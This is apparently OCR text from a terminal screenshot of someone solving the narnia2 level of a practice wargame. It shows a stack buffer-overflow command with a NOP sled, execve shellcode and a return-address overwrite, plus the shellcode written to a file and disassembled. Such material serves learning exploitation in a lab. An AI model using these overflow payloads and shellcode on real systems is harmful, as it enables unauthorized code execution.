 narnia2@narnia: /tmp/t...
01:27 PM
narnia2@narnia:/tmp/tmp.MIYS5iRR7A
File Actions Edit View Help
narnia2@narn...p.MIYS5iRR7A
x94\xde\xff\xff')")
$
narnia2@narnia:/tmp/tmp.MIYS5iRR7A$ /narnia/narnia2 $(python -c "print((132-25)*'\x90
'+'\xeb\x0b\x5b\x31\xc0\x31\xc9\x31\xd2\xb0\x0b\xcd\x80\xe8\xf0\xff\xff\xff\x2f\x62\x
69\x6e\x2f\x73\x80' + '\x42\xd8\xff\xff')")
^C
narnia2@narnia:/tmp/tmp.MIYS5iRR7A$ echo -e '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f
\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80' > shellcode
narnia2@narnia:/tmp/tmp.MIYS5iRR7A$ ndisasm -b32 shellcode
00000000  31C0              xor eax,eax
00000002  50                push eax
00000003  682F2F7368        push dword 0x68732f2f
00000008  682F62696E        push dword 0x6e69622f
0000000D  89E3              mov ebx,esp
0000000F  50                push eax
00000010  53                push ebx
00000011  89E1              mov ecx,esp
00000013  B00B              mov al,0xb
00000015  CD80              int 0x80
00000017  0A                db 0x0a
narnia2@narnia:/tmp/tmp.MIYS5iRR7A$